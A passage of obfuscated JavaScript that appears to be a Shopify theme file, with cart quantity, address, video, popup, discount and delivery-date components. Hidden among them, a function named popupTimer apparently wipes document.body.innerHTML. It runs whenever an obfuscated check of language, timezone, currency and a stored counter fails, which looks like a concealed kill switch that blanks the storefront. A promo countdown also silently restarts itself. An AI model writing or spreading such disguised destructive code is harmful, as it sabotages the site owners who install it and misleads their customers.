_0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return _0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var _0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cdd3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const _0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const 